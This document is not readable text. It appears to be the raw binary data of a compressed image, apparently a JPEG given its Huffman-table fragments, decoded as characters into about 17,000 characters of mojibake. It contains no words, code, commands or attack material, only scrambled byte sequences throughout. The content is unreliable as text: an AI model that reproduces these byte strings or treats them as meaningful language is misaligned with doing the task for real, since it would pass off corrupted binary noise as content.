�h���� �S��E�J��~E^�*�Wu��P*�!���j)�MˉM�ލ�>�UEF������1E뇊{EGh�#b"�OU���������td��w=��]��x���o��Nb�v����U$o\�1�H�9���*j��f�:�j�-�ū��S��q@�:��iiQ��\=��=�4AW^5���{۔�kjM	Q�*��[w���׳7��:��Ap�2棖�t��q�i�*C�x'6�L:�)�n�|\�U�B�ޣ��k��m�eE@.� hUt�<�:�� 46�#P��T�JX���a�Xv0W��h\�娣��UB���jN��U��SVշ��b<V�z���5�/�c���!�V��p����!�a>k\�v�ԴV�O@S�5�&����� �ɨQ@�4U�ggc2{s�Y��F;y	�n���5�ey�6_�x�Ek� ��������+�4�UЬ�Z����uT*v0Mc��Lx%`�v��L+DքIUC�V���J�x,{7�B��4\�H�v*�����`�F��)�?����A�q' �7�2�ꛅ�s�m�����Y��Nk�ox+º�*|��l�%s2|P]������t�݀[;k�b��X���hT
�m-�� ��wx�qT�_k����	���A��������s�UGv�6����z�xW拮�8���n�#1�6�-5' ��q��z�c�*D�����E{y�H,��{�� �4�@>��� P���2<sw�sW�G4KL
�~c�@�A*�v/�w��!o�x���4�Ψ�QQ^�ꦠ�T]�W��c�C��WS�

��⩪�����q���d�9.��B<P��ω�����ǆ�����\�)�f��#��I��tKz�X��U�-Tj����� �B����t��wdx�qD�4T�V��UY�+�� ��u�U��el�s���)����E9��5�t"�\��� �M�4}8"J  Ъ�GWP��@UWU5�/xf�:����"�Jn��?T]gc����S��3�yWKB3�4!a��9� B[�o�Gx���g�a5U����)������Q�K���ul��6��O$]�c�cx���Cg�g���D*�
����4V�W;.Z�T@���S$]��MIW�ճ�E���r(D�SV(,5Q����\����y-����(|������޼��9�Uq�8p��4�ƀq^�oJ=_��ԡ��F;�PɅ=���l�ٜ�,�"�ɉ��*� Qa�P��?��zCfx��9њ�,�n��y�]��P. �V����l��VJ�Vx��j���mNy�g�I�4kJu��,���'V
�kB�SJo-{� ��SUVч�:�X������@���_u�w��W���uM$��3���4w[��W�Bh����*�}�)��Fϳ聒�'z�T�����U.���Zb��������ɪ�^U�T��X�b��D�1A�E���Yf�q��U@�׼�Ն��X���U
�p�U�;�z�K���̓�7\���������5��	�N8b�V��a��5�� ����TW�A�����z�ʅo*�E���:Q}�3���TW�
�,U��:B�PcS�8��PUzf����w�/�� (     !1AQaq�� ������0���  ?V�C��;�:M��'�\B����1!��X�D�@�A��)�ED����O��U��R�,�L:=j$Z*<+�h��q1�(�`8�@�+�/�Ԩ�KoFX�
1�@����JG�ʣ����fd	� h̻(�$4�z�m���A�t�Z`ćF̨�%u�������"[Lra���Swi��|�]tnt���UB 
���֒���N� ��Dt�0P�l")Ç�j�pP�йZw�~H�����7�J'=�J�WF����_�ދ}N	`�3�u�LB��YR�.�Kc��-A!_nX��Uܼ�A����v��Խ����Q9��>\ZU��K�,�Qy�%��ystv��C�T���+���(�0�PX�\_�z��x�;����S��.��o��]�;ԭ�3��֑�Ї�uZ"U�(�T2�>�:<,�ҿdk+�%[H��Տ�uO'�����#��� S�J�*WMg6�Ve����k<D��|�~f2��ٖ� e��-~zk3u a�r� �s+Ҁ�Q�p����^�ݫ䈽��	0������"�x���O¡� ;J Z��IID�?�X$6Z=Ne��'�G��� ?��ɺ(���K��K�u���Z�CA��?�nP�� ���� �v�Ƅ�D��٧S����u#�$C�c$S-���Qf#���!� �+��bvE(*�\=T��eVO_�r3�^B�4�*��5VR̺*�A$>i-��R]Jy"����@K �SvEݎ�pE�5��S�葎�5����e��&u���D�����
[3�}&S����X�Z����N~^! �W*�:��_/��-[*�������0HQSyT��P{Ɓ����U
{eqlg�2����D+��q �H.���(x_�(�<ʶ�r��g/�kQ�&M�$�?�_0g��,\GQ�o���傄���]��dk="�x�/��L>l�����l($��dI�ǖN�Bu�J-u	��6D5錈}��m6Β1��7�W�37`�꟥��L�����§Z��C���M�@�#m٢<��o'���%��V�8�o��˥Je2��\0R� o�K�����^����S�?�,�
�#��]9%v�#߱��!6|�c�9'/,X|����	��@*�3� �c&���R(T�q5�%.Ϡ�}��vp?P�+�tT��F��<��n����ښ�&�Nq
I`{U�.��Z �u��D�df��P_�tF���cn۸�D�&��=��D��{e��%&���^��q�\MC7IA�!Х����Y_@�2��@�X]��A��vc4��F���)���&���m��D1����;A���Mvy�Õv���Ѫ R�bB*s���k������aa���!@����FE���[-��m��ee������J�R&�|%<���+$Ǥ�5�(� ��^�" ݹ�|�ǻ)�a᮫���� �惡�� ������Q#<hU���#���`�`�E6s�j�	_�f� ������[��:L{0�u�l��u�YfP*�S�p�v�Q���{�wJ �V��)Q��Ԫ�i�X�^a*io�	>��Ge]�=:��[K�+Q-�4B��[B���u��Q��T�x�R�xu����Y�[/^6�݄t� É�3�C���׺�� ��y��3}�M�&�ԵD�.-�*|�l��Rқp�n՛UR�8�q|1����SJJ� �Y]�bz
rbҳ�,2T3�C�GA�Sq�\NW�(�Z]��� �{���[�0"Z�   ��K�e��,�>�e����IQ�\���.� D-ݴ�����피(v����-WԶx��BT�����2;���U�6���OK�---�L���B2��0<�5��/xF�f�V8,'��"����/�4_1}Hmږ��?U��|�F"�0��+u)��9�j�r��/{Z�hz��8M�ˠ����'d.���PaB���sB�ı�yO�ێ��h{�Vs�%��F[�Mo�*���J^Or�V��~��Ly�z�J%��ǃF<�xIz¸��D%"�t��l��'��s����k0�e�f��`�^Hl�1k����P14nŇ�Y@�1�$��֮�H�T�f/D�{�L����:�w��emsK�>�!�c�)�D�a1���m�|Ř��M#Է�+�3�e=�f�PV˂��w.�$�Du�}ᠥ
���I���w�Q��(�hҡ��aKr_�ָ系�/�%�n�h�����	PE�(�~U*T��iIs$9�DP�_0� T�����C���RRS����hṍ�X*?�BGK���6K���Wt�LP�׷̬k�t�2��LQq* ��L��1*��v��k>q�؎0	��W0�ƫ��,�Ɂr�S���
J ZLz�g�S��I\+��m{��a�F�H�e�b���A�tO5��nP��i��`Ca*���(��VW�LX�����-H��e�Dc�o(;�L�"�Ei�w�L@X˼�;"ek$]� �A.*��,�i��P��g�����b�  ˡ�|���[b�3ӿ<�q�4J�Yn�!��;2Cj�A�٢P���-��<K9?\��"Y�zw�Ҙh�)�_b�o��3?�t*~�e�2�S*0�tZg��W䫈lg��`|C4���V��6�V�pu:�����n8%U�O�,PBV��Z��ĉ��6����Ю��N����w�R�W��Z�v�"%$z��� �7(�j�O� �0`�o� �ͱ�$d,{`��H[Q��o�)r�PȠ�sR� V؁��Rr;��+0dt�^U��3� 4c-L5D͒������x�2F�R�yA���'�Z���本��vދ|*�"&�j�tA����DQ�%eQ�QY
B�\���&� ����)�0XN�(��<_1�p7���b�d���qBC`���*g���@3rP�k7TQ������|��!��h;��yL����k��h�:�1/s��v�՘�&\���S�.���(F`0F��AE���c��ZK҃��F�0�+a����j_yN��̶[-���YP
�Bp���kv05u[�,YH���4���iی��m\�4�j�X�P�j���Y�R�K�m�"�pP�Ė�>H9��,i�`��G�� �<`�vgM�͑�\��cM��C�_� ��N[�]�qd��Q�:�B�:$`P�|iL���̳
�py� F���DU��?�Z[.U ��"K%���0��/S�-si�'i(�G�IV�8(t���s��PŜ�z�]:�� �G�+��| ��	�n{�	(���<�ZCXO`������Z��D�:#���L��� ܡ��/�����wj�� H&D��u#ī%!������J'�t*wc�eyq��q7�&G}C�.\[��D#�$TOs��}�A�a�4c���. ?�aKs�+�t�DQf��Q�l��#-�2����<�p2.��&�E��(�����5BR���u�w��eԹij�F��.�č+�_B�Lj@Nў�b,$S2����A�*W����J�111��b㡋�5�
��6�Mt�2�iF�76Z��Z�� Ya0[� 2�H���"(P9��m�j	x����9e�eX�˂*��:Ja����A+����dW��)�A��:�AaHl`Z't�-wG	�ha�]�,}1n����[�Y��q�l�2��Nbk,�&^�;��q/�������Rܸ� ��e�Ř�(%DQH���A��p�c���P]�[/���������� ^�� d:�hڼ� �F���Z}@j��?�ʇ�� p��f�����(��0���RQ���S㎌Q�9B��qD���%����p�e2�8�A��
*�n��,�Z��d��Kb��a�?Q�U��91(,P�p5'Z}0�R�B\�XQgY��#�,w0H&0�Í�;Y��3#�qp@4�c�����T�/�s8)�CZ~�=�E�ξ�r�އ,�	�*8� <�EV�!�=�L�c����^���G��q���{�_���U���8�嗌"����9�@Z�����xQ�(rm_�9�H�^�|�Ϋ�n�� ;��;b"C I��E�Dm .r�B�iG�싗MA�{"��C�]D��Ֆ��&\N�=�FE�ُU��N�P��s�0�Ǒo�0eČ�V�sԑH�(_�q8��`��B��l�J3�*#-����O�i��d5���Rg�1�|,�(b��[�Y�HTV���fZHʡ�}��@�)2�`�z��M�����n��c���v�Y:t%Y��k��F+������x���2�!s��6j&$��K� �d˴=!+��/�R��R��ya}�����n+q �X�R�pb_��L�f(i!�z�A�`�bs">)��5�x��B]�Vp=J����c��K���2n�w5��7�`��-�z�dR?�$�2i���30���K@���gh1R��y7���Z]ōJ��&����r�a�5�wbj��e�j�,�2���;LR�ޔ�є�'���iH
�5dp�x<��eܵx
����|%����|�A��EP`�GE�Q�7��H2�ˏ����U�brq�Er���� E �h������
����W�[Sr����w��1o�SF��F���C�Bb��\�H	kX_n#���������a)c,vFZA��)��Hd�bT`��=��1�52�u�G��j�� {!���	�f	!��
�YXE�.]N0�K�Yd��f%�4�]��0`&����%.�mZ �Ǎ��Q_P�UDRQj�tt'T�BfE���&_�����1~�B	��z4J��EA��5U���Ke0��2�D�@���@=�TəA�H܎�/���G��7.Zz��s+��`ՠ��<<_�B��.�$:)�?���s�12�|�//Hҟn_�hܩ�)�K�Gxm�%kg2�|�9��.�  š�5��*-_�RQ��4ccq��M���J�?��ҩk�E' �������;;q)g��b��.��S"�-1�Xebg�Jg�'!mX���x��U횀�Q>�_/�gI�Ae���b�����N%�� f%j���j�B�{���a����|�� �x8w3��t�?c��y�u�F��a�Fh��R�p��Qi�Dx?V����&�f��/��DU����%i�Xl�b�K�B�S肛� ��� ���,���{ؗ��X�`>b㕻�1+B� �����0X��>���K%��v �X{�m�l��%�'(bm��(/Iq٫�L"�Y�-��,G���f��E��-�_;�A��]�!���`�&�.p����c��$E������(�F8��`��(��*��[qA�;�4��[���E��P����\�Y����'� �j�L������UUCc�c�P+.�qs4�!g� b8�5u���y��À��7 ���| � ��Lo�fXKre���s�Pu�Z{YVޗۉ�q��"�
X��ķ�|VQL����3 E�3	336����l���s��(��8[��� �?��JP1I`KLA�������}�0�`���6q-�[�2A�%B�@���M�8� �5� �XQ�G~�I��p��nĕC����j++s;O�A�kW�\��_�&7(������_�ܸ�;����bDm"� �@�a��a��og,H� ��,�ܺ��V��� ю���|Q �T �߮я���l1"6��%Z�o��O%?��%�P= K��:pʕЗ
NY��� �+��f�K!w"��`g�C�B�b�.ۨ�4�}J�p%@�1#���=��(Bђ�S@)�d��DX��+�7�Ӊh��^O�<\�D%P(�Jʥ�}%t^Ķb�32�� ��K�6��e"$r�4ا�}#��h�O����x�	TU��TK%�Ϋy�Z�.�r�_�b�iH
�{"M����r�}U����p�����l#r��ONL�fPtR�7o�h���s�+��3ƖS^.3|�b���`�'�܎P�T���G�,��ji)q�!?<�-�d9��x�A�E犗��r��O��\���A	r���}`~����d`TR�pSVf�i#O�p�*���/��(1�+j
.$�1P��%x��~hA��fu��4+�� �(0��q��f���@��2�1�f=�Ǌ�<e^�>f;�PY-) Du�áRUd4������@�Ad�2#p�P��e'�%M��i6�@��^DV�@���x����Tr=i&Rn��Eރ��+�#��>�qGK�)�T�<E1_b��pJ�[G'��.ҹ��q	w���h��� 	.�s�˄1�\j��[������Sg��>��i�� ��<�"!f"�\���l�,����Kb!��n�0�^�(��K+�T ������ �"!��Z>`���)�O�h�y�*�R��-\u��PwyXt��@�rLUpF/4��^�����&q���W� �?��S���º t�qf�Y�G����Don.��P��~È"��de�`��w�!����1qn>dK ��<ķU2�"XrJ9�p[�m�Q�޷�� �ޛ��� �	Xq)x��5-C-/|,�~:���}�ZߞR��.2��q*�J \{� �꜉�F�7=S����c�v��gC��`!��5����ȸ�b�V�~����D�J�s�)�m�~%|��^��L�� ��S0��opb��A�#�#��z��z��!+N9�k��B/p��>[�K�M`��욦Rh��|�VX��i�2D���|�{a"�eL��#F9ĸ���:����Fտ�a}��kT�Z�S\S�H���C�ay�!4E�;1��	�0{CN�Pİ�$,�3��ٖ���%o��F������O}��ķ�]��#�ͷP3�.Aw�%����bOE7���pH,��8�e%�	|2��dFb��m��
�CE��,)z�&u(#0T�3�@mV$˴*����7E#/-f��������<V��ϸf?5�IU�aBW�Y��%/HK���KTk�N+�ꪯ�� k,�F�\E��^	�]�0D�*:��C�n�ooa,��/�gC)y��6Z[
�G���i���B�Fn �@�����W�|@&=�5T�0ǘj���jY�NYbE�
9O0���}�ow�rq�KU��>� FH�K�!g��Co�����cR��ܯ�����M��᥁�10|+$ʮ9v�G��\�5�@�ĸ�"%*8�1�Fm��]�`f`����J���	v��!x@�_���2�ԯ��|�q�
3t�ࠛ�Y��<�ق��u0O�ő�ԑ'	OF-�\� Vy�j ����.*+'a�4[���z���_"J.P��� ��?�\��"��ױ���&�S�U���֚����LP�j%��b2gI/ܦԱ��i����(�6x��o*�ȹ1�#�@V߈N���%Ҫ�,P��pU���B�CoV�nV���&F�Xj��v��P��dG�+ y�mb#yG�\ �%7�C6זQ鈶fK����ˀ`'|!L�
Ջ�fh��9��i�&X;0B�!���м�`C�`����Fd=ݡ�\�_�0q�jk!ԭl��Y؜�16��%\(�%yܻ�|�n�R���}�R�p� {L���DSϸF�D�L�����T3	D4��)�G�RAn?��1�jf�w1��e/ݜ`���ek�j"`�ZN?W� ��'�(��+��;S�-�J�&�n�ha���!D�V�|F�n6�b
{G�J��[�$h`��u$
����?�5T��=�b�b�B��ಕr����݄��fh�����(ʂ����g$��Ī}�\�aZ�Z_=�=�-�z2���A�O��J#�#�P���p`/��������� O��=��(0DxP<c4���=��XҾ���j�l	���;1�)q*����������Pv��Jq�����"�d}����V���m���Sޠ4p)�%����CpO d�z �`��'�p]@�x���|�|���@�5�{�˟=q؁H����}'1��
Fk.�t�z��r�B"��U�9Pdl'bDni�LlE�'�Ƙ�5~s�'� �H~bъ-]���m��:Z�7B��r�P�y�)�*(�ǘ�o&x�x�_�V���X,-��#Ƌ���X�\�JE'���B�"iS�(�D�! l�� x���a���^e��� �ec��x��eQ�/a+ kf�j��+��F:�#�*�9<�z�_���A��f���{@��յ� �I�RE�-/,X�1� vOu�	s7� ���n���7�&���Ѐ4�7pM?<����9��,S,��N�	r� �0g�d{�h����B��S����V,���C�0K��GI(n!@ݔTs
�!�0 �3�i{�Erz~#
.��7���_#�1�~��>I�&�E!95��L�M�=ī����ւچ��KE_hx��;� )4����i��.[�9���b%�(r�0[V�(�!�ML ������:RU�</߁�[\L��S._�í���c�I�&�l�(O�;�1FS�{o�	�}2��~��l����v#�AW��A��@l�Y��_�2�l]@�Cu��_f،j�b�l�ᛢw�ji��N؂4�b�08Vڂ.����,.�)�����/�0�-���U�%�{U���c��`��I�,F�+�%aY�4�wF���HS!B���"�;��9&}��Rĕl4�"���T5��	�zG�$���� 1jB�C�� m��R"����� �j(�ܦ���v��64�X#�@ێ�v�ث@G+���ٵ���mT�^Qa]��J�X��."l��P �b��;O���Al]���e�N�B��F}�#�8n @`%G5+�b9:�%+9��(4�Z�i�bo�D㼖?=�d���&IK�s���n0o�(�As.����z�r,lxIV�N��R��m�_�fZx�T�O��F���5�sgQ�%����:MЙ��
!���H���*�ف��@� ���S����r�����"�\J1G�����!H�$�L� �����9k��D,��J���G��-pŗ��/�k��o�X��J�	nR��J��;�J<E��bd�&}��^5-	�#2G�K�-EI�w]ǆ�\K�=*~��Â��c 9��3�ۄYe̖�|�Lz<��N��g���;^Vhƒ��D�h�<`YN�j����avd�;1��9�K�Q��S�-s_�Ċ�V��Ew	K@���Q�vG��x�)4�*"$B�IN%���qB��ݐ�4��k��vD�2f���WW��K }ё]�z.�+��_N�AX&�(��X�1����|17�uFa�H	�S���o�21���<��i�f%�˄j"�L|Y���=�3��mآ�R8@يye�H<0AZcd�_���?b�&v����v�����U���U�_)C2��a䀔�Կs��DG�	E@�d�P=���-��	|&3��ԣ��.h���pO��2c�5�}b��M!O�5v��Ce6P���0��}�ȿ��� ��<m�n9�P�1���/�*�2´f�� �I��b �`RTۋg�9j9f�g��zb���gd`���y �QF8�
��)���.�� 	�54 ̿yw�.'>2�I/D+Y�f���Ɯ_��ٔ"�rr�F�M7݆����E�-+���A��
�P%cL����=��>X��E�R�$��[����T�B�=��r���VeaSk��j�`���!�A.� ����@�29�y˔Ib� �(� �1ۖ.oz�ۀJPj���آ�3(KaS6�q��(����ga\o�͒���{Q��1̙D�w� @;���hC���Yq��%+Vo#�`�0�R���U��!ʔ�ģ�����]�K��fI�3�.Q33��(���bn& mת�WvK�1X=��(���D�M���>7� ,�F�-B��K��Lu���� �ʆW5�p��8 lY��-fq�s%|��AJG"Gb�C6�|�9�%�>1v����R%_�O��TG���	(Ǐ�#V��WN��-����9؈�ڲ���*kU�� �^�L>�a���Yk�j�~��}��%��~D��� ��y�(z<���D&Ҹ���2�@�[�ᖢ�`�[P �M
!j�� 6cS,n��X�6q Ida�}+s�+-H��<�����V�c��B�{���T��F8|CK�m}JvKzH�`L��ei� �[����Rh�<> ����.V�D	-�l�|��}�;]U,�yCV@w��0~�C�@�VV_ˁ�{�=�0���U�%�^��LTB��~xb�:=�_1K ���ĬGɊ��1"#�*�cP��m�-򃱋�.������r�>�-����C�ZD&1�{�#6�����i˴�� ��m07�F��Xa,��%t�o/P�� p��.xI��N���������h���* D��F��P�y�uFݞ ~�;3�6K��4�Z�*�-��Fs�����2����=�A_�>��reߖ����媥�B�䛚�G��_F-�aI�qﴮ�s#�K�sbwB�`�o'pK [紺"M�Nc)� #���<Fm���.�����)���a�`7v�Q1F[왅"�w�cQ���9L2��쭰��(&~��r�� �#c���}�&��s�I�=�
c�e��`�ȇ��O���գ�E�.D��	/L��̓5�0���3:�'�D]��^EQp�o�b0���݂�桥5PY�F�(����@��*@�4!����>���Ǆ���y����sC��=y�(/�a�����b)�!�0;��@* �-Xv1���PJE��u)�֑*%ʉ	�1��;�r�t�:l���"�fG/�=��Ⱦu�Ŕ��ŁUE��!ޗ�h�+��ݘ�i��"h;���xZL!�s�ȦM�h����zW��;���^������
�����~�d��w(��� ���$iQ�ʒ>q�,���� �	�)�C� �	E���� �[6�.ߦi�Q��&+�5?u+�x��B,�/S�HCe�z�@13(K�Ps��
"{�Fg0bn�7��w�O�(^�c8������1�c�
�؄ �re,�̋xN��"s?��:���d�y�"���2��*�4t��rv`��9f��i����0ǅn"�w8cv�{*��R��ީ;Ai�s56��zjF�ȢG{6������2�4��joC�ٸQ�H���F����}EU"����P��|��E�"�����}+o{e�7
ˋP�D0\�7ю�(�qf�p˚���ܪԼ.�t/�b��%��/9�t����v�b'^:Y
� ���mp<��-��<� ���W(� �7US�-������
�Ur���I_D�?��D�����g���ݯ�k���QZ0�jy��%'���4%�󔊠]������*�e�&���lĮw�ol`����cly]�A�� �%�4,�m��1�0�(�D*�	.d�WS'��,%���g
��,�ӫA("b��f�1��2�i�-�g	��(��r�=Һ��X#���f=������W����=�!+�7(��9��	���`1�p��(iN�/����e��_����n}`�zG�s�>Z�	b���qy"J\/`���Q����U���ML�����)�J6?�.
K�m�\�e���[i9�F͎Ꮀ|ʠ��&A����D�SИ#��$[za,��T��TPT!Eځ����0���L�=�P\�*�Hp����وŃ��>��������-��F�F
9�{���Vmߒ�	����	Mo��1��0x�&r�8}���֒c�U�<����g�ǰ�aVn��Ü��bp=���/&�&{HL*����+���*c�e���U/� �].�?R�;��!) S�,0��,b:tYz��觘������)xۈ�.�<*f��)�^u�l�|Bk��ɗ��ᖘ� ��Q(YVR��0����9l#��~Q�km���������Z���Ϩ��!�P2�	e_�I��D��:R��wg'��A�(V�Q(}EH�<s/p�EΔ���)0Zs0p����5��4y��S�0��뗂
w� G�p7.��/�ڋ�6p�B�q�	�� cm�z_�/+�S7�I��(��;��l5��be0阛o�1� 6@G�@����OD� ��i��C�;%�<��V�-�!nc��+�.QPNd����&2�4mC��\X��䩟)F!2�A�����kS78�ǂ4���p_k'}�)
��5��ua
�ܺ�Ye.�j�`��~?p�݋�s�aw,\�yQ�Wfz>���F��q�+�����a@�FIʯ�+���	��UYv���3R��\\��Úm���T�$��}�x�lM��Tb���W���N"T�zp�GlQ��+p�h%�8F� g���u�4�*1��$&��1��Xm�{KxF��b�Ǣ&E�	�r>"��d����be_����1`�s.:SO�a�RЎjVF ��*E���DH�ߐ �b���cC����f�{����ؕZ[�}Mk� �/�����[���`J�7i�00��'onˈ�Ǚd6AM����t�<K�ye���De&��YOD�J�
��?����M( ��Bx�Y�4N%ұp&��`f�E��钚���n��� >��x�H���
G%�Sk2l<�hrw�� A�M&��]�Hg/�'�3,����A&(�0Ҹ�&g3f��q�b�ѭ�9{7џ��SQ2����x�` R��`v�"�Ҕg;��VK�6q� s�4*|RA�@l�J��0�#���r�jf�!}E��f��|˭�J2ļ�"�L�y8
@vX[W-��L�T�K��3M�yeeb�	a���FT�ͥQT��|9bQV+G���c�`�,/�v�Q@�-�o�D��q��3���1�D��:F`(�@}��R���i����`CI�\[ڪ�9Io5��1�#C�tcK]a��/10My,5��z�k�t����༗$z�PhLӉ��>b�ͮ;V
���N� �),��R�c�ـGы`���Z[�B��N �+dB�Q,�3bs��8���	�+�V�� �Н����!
!��*�J��C1b�������"@���=���]렶(zC�ƇvE�yI�eʔv1�齟�T ���agi���'n��H02$T�*�e��P�$%���4h�ø;��a���@�wD<��X���_�v�n�O��0������I�S؏ir�ߧ'����_���������L�����\�R�q����Y�����%	C.�#*�Cw<DCS�r%pE���Ja�F�ęjSWp%����EU+ȎR�/&[.���x| �����vb�V�؅�r���u�ʾ&����#W� 6C�����g�GA:�FQ�i�w t+@޳0Õ�s�^B���O|� �K�����e5�6%���ݟ�3���WR̴l��A�3��lM$<����Fh(0��~	J/_�ЪaS�&�jE�$r��8� rψ�$A\M���3
�zŅB+�$E�kڼ�1te�b�S3yTF2�Y<`Z��A��ɜ���+P\�m0���.�ܓ|�-�&����.�����؁�Lm�����j�vi��HX˕G�� ���a�q՞��B��+��О�/�	<��#������}�WD��N�7[�i�EPP�c�n�c���e?z�����A}.�!T@� p�BD�#(+ �H�q��J튋�0�@F����{1J1}A�7A��X���%�1�_bY�5�)Zy*,SQ.�\���,�Glt �.���C��ʧh��L#i^���ov(e����O�S9���K�
��Q��FA�v@�	D�xeV�h��d0)�'�[VU�й�W f=����J���2x��&?ix��>ؿ"+y��^��.� t~���!r��.�K��!H�.VR 	���o�4~�dଶBᛕ02�h$�w�.*C��Ę����c{�0���Z�-@w������X�9|в�,j5 jR����E�4��I�j��#�}�8`q|�=��54�j�@Z��ť~��j�0�*,HES��!� �R �q�$���ĬN����P�|��^#�j�Tv��x��>Z���`����1	Bĉ϶���)�/�T�@{#t�(ɥ��aհ�������(�É�:a#��T���L��K���fj���s�4
��T{CɎ�Ka)�3�X�>�	�¦�������M�ȕ��d����%��� ��mD0�(�`8<���,�mZ��L'�s+���|E�i8���n.�s\�+�"Vy�%�J�H�3��pL��0.�#�S��@@�X+"lNb�
��p�P��E�7ª�8'?����'/��K�V� ���e(`�������z:�V��ĤK;MZ^n-���e���1,�)�[��%�P祄��H�.�:�{�����3:��%z6�sF%1�B`*� ���E���]�(��>O2�*;�:��e�����<Ŏ�>�n��F#惺˟7�d�����G��% jֈ��;��G<M��-�5�jP���'LD0�H�b�d.�bw�=&�<�����eT�[D�C��`�;Y_(P�VV�����*�5Z>�àl�t*�K�J��3 �9@=��Q;�7"�gc���( �A�la$�>I�u6�Q��yl��zX��C}�����b(����؅Q5��;��-���n��-�M��q;���z�L�� �,-�|8eD���%��[��`Q�礈��'�l�2!Um��U��Qb�l7h�c�lV& jb���lV��X�&�U�S9�3Q
eK$���|}�Wl����Q� ���וx%	�S����hy�/$�ufY� �"�e�ꉀ!W��̼_�i_=�"8x�3�!��d���K7�eP{CRs�Σ��Ч
p1E�	qZ}�e����V-�N��36�,�c�0Bʯ�ۄ	���tLO1h�t�^�`��\&^�Q#"�ߑ�xv��P�  ���a�����-���D�EZ���e�b#�.���GF!1I���#���� �2�� �y���U�e['كٙ'$с翐��e�����#4�)ݘ,u7�6���
��l�z/0�HEb �n\��Lt)w 8ew����Lѻ�T]ɐ���.Fz�J� .R��˝�]����}a�`�$��ܩ� |A
�t�؀��hJ�|����ï�/����bx�Xe��0X���g��O�D$X�΍�
�T�%� Q������%�f�ˉ�$k�pFLV�p�q�� dT��:K(}Z���Y�p!���q KD�w/%&`\��L)#n��/���.�2���\�/�� �-�)�����o��T��쐗 ��k�9 ��l�$eL�����3�dO���ƽ ^e����	kqZZ����MJ0���x	DOwĮҐTg��(_��qJ�ݾ��K�c�ٸ��˄A	�����FW�匸�]j,x�S�C��Ȳ�U�p�+� C�X�p#�Y8PSqs�n3A� N�c*>Z2Ă͜@���d����H���;� �����h�'+����u&&���J��0��_8e[���5�:�*��������C*���9~��o��� #��Qݽ�R��.�x0b̸&��Ks�Xd�,�lp\��� ZX�L0��}�'w>T�a�S�`��봺W5
� ��"&wd͍%!���;r�������G}H����3�FG�%%��h4x���!è�*(>ڎ;�a+E'0�����k���р���� H�&N��A˔=�+mc�>�����v�C/0ǝ(wy�`� ,����P��H�މ�1������MB�F��ݠj���I�j:uD
�DI��
�$B��l�N�f5�%�;��xL�;J���6�!5�_��X�q����R�)%%J����Mw��A>n���K�d��ǵt��k�� P����Ӈ�`��j�A�F����F
6{#AZ��c+��gu# �f�$�sPZ���e]��O ��<6��rFh(�����O�:�>$�d�7iQc�TU2�l�K[�Q�&�e2�GƘ=,iR\ ۂAPnj˴-��X�-��N�W�'��cD�h��D������?�nɴL*���52?��ݕ
#���Je�ΞF5 m:0{B�6�ɏ�� �PGs�_��fjqm���\h��L@�H�j�b�b� \.r�.ǦV6Ņ�	c��-�~tA���1cA�8 ��7a�b�*���0�<j�9���-5k�p7��Q<F�Pc�`�/f��c? ̽I�E��#9(c�ȔLL�������\iZ�����"�l7K�ƫS�#	�#��L#Ǿ;�؄v��6���`/�U*y�5��R#����6�!*!��u.f�[�K���*CIa���C�~ѩ0gn/Ec�B��XPht9������S���.���
Jr��s��ڲ��J�v�yn�p �_o?c��T2�ң����%���8a�:h�!;����G߸D;Y|��Mn�`�r���Y|؄ "�����4���b� �	��]�"�E�������N%��� *       !1 0A"2@Qa#Bq�� ? &G�5߃ȼQ~Ĉ��m�*����2$�����t)eG�**ܹͦ
Bw��t9^V[����f�i��݅���m�{F�r"n��>�f8R�N��|��%,1�P��9���sY}~�/<�b5�'ctX߄qB-����%$�M�W��clm�t�)Z6DpL���	�JM�~���?���)4nd�F��D��W�	��[,\�X��o(�+�p6]���bEyO2���	�hN��\
Bw���c�����"L}�"K�"����V�p�+�Kj^H]�Z"��f��"�LJ��k�[�;p��J^�Vd���i�q#�"�~E��,j���%����gS�^,b�|��g���V��tL��������~,�6�M�K�.�#�!��DD����r(�l���D��,�ĉ�D�e&���LK�(��C����e���"�$��m%cC��e*�!˞�"I7�K���E2�BJ���رt!�'��6_|����7Hl�{5��|acV{zx�w�3�;���>J(ۖ�v��-ѻ��P��Cf�.�Ϛ*�\�%"Rr�W9o��F�א�"�ɺ,�'F�wB�H��7f]�ţk!��BO7��|a�,�ZlRR��'�݋�QlI�k�N���9sLQu��;�H�R)�-P�l���X���b��#q��_�h��Չ�B��'�4�]�ͯb-�~��^�ܭ��1{��n���"Dr��]��i7�M7�����'f�X�b�_#����׊����ߊV5^Xd���i���%ߜ���x)}���>ȋ�F����Hv/bT@��i�Ԟ�{�O1$.�tk��4�da��C(~�e*#��r���cn*Ϩ�S6�!B�7��Q�t�BٰP!D<��>��Ks��_c��ҝ�⽈�4mb㼳Q��;���g���B���(��$4�N�f����$��Xjȡ!�*û9#�d��jE>�a1ׄ�I��{	5���R$�d��,�J��c��_����ǦC�D�	W�P��灴��#���lL�N�x]�tZh��n�,����%X}1�Ρ���,������b\&�&�(��a�X˦&�ܮ��B��%1�rbe��$��RCԡ�n�X�����RO�zy��Jy�/܏Ho�]��k��]�Cӵ�#��䎚B�Oqh����l�!y�]��w�.�>����*\�d���-e'F����p��NT��.�苿9��"9�n��>��'�~/�C��D�nn�h���"�F>r'��Q�KB��ե�Y{2�|�tm�d�F8�nL���#�P%^TQE�Xn��:l�m�2�����Z-�)���-�%)/�Iк�-�GT4��H�����d��D��:�Ia�Ye���'�-��|��&�l��+�qxE!B,q�+,DI	�|���^(�%^M���e��[6���i��͟JC�Q^6.IƍNl��#|<'f�#�2���Y�(]e�cv_�DQ'�����~���� 
c\��C�DQ5h����ȸti���j�)r��^"���Đ��4$"��q��6R�&�ǂ��V(pEH��P�"�5�bT�h���I�Ln�Mf�!�c#�=�'��گ�m"��޼��M��L]fqܙ����F&��U�՛J��D�d�bVF>�F9�CK�tZ��5h���?��n7��D�D����=	�BП����M�\��>���3Qػdp�r7o\22�_�%�G���LixZ7
M�x�C��!�Q&H�$�F��ĺ�M��"�D�hJ��v?ܼ�����)P�,�)��2���%#�d���8��DC�sL�<�[hpB�d�:��_�E�,���3Lt�M���C׊��J_&���􏬖�����PB���j/�U2ɺ�qdexQf��8%a�8��e_�Y��n,�4����5}N���~�M_W.�Y#��OQ���d��n��u7vKRo��&�R����"�Z�cx�\������ڈ���CNL�(��Ŗ<j}e�����z7
